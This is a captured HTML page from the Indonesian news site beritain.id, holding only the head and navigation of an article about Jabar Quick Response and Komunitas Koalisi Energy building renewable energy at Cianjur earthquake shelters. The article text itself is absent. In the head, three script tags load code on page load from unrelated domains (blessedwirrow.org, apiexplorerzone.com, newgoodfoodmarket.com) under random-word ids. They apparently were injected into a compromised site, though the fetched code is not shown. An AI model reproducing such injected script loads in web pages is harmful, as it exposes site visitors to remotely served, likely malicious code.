

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/
body_size: 18812
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur" />
	<meta property="og:description" content="beritain.id &#8211; Jabar Quick Response berkolaborasi dengan komunitas pembuat instalasi listrik energi terbarukan bernama Komunitas..." />
	<meta property="og:url" content="https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-11-29T05:15:56+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.12.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1220" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#article","isPartOf":{"@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur","datePublished":"2022-11-29T05:15:56+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/"},"wordCount":398,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.12.jpeg","articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/","url":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/","name":"JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#primaryimage"},"image":{"@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.12.jpeg","datePublished":"2022-11-29T05:15:56+00:00","breadcrumb":{"@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.12.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-29-at-10.48.12.jpeg","width":1600,"height":1220},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; JQR dan Komunitas Koalisi Energy Bangun Energi Terbarukan di Lokasi Pengungsian Gempa Kabupaten Cianjur Umpan Komentar" href="https://www.beritain.id/jqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fjqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fjqr-dan-komunitas-koalisi-energy-bangun-energi-terbarukan-di-lokasi-pengungsian-gempa-kabupaten-cianjur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="5d3aac6bdb87fce5e097832f-text/javascript"></script>
<script id="google_gtagjs-js-after" type="5d3aac6bdb87fce5e097832f-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/6466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=6466' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="5d3aac6bdb87fce5e097832f-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-6466 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Rabu, 21 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
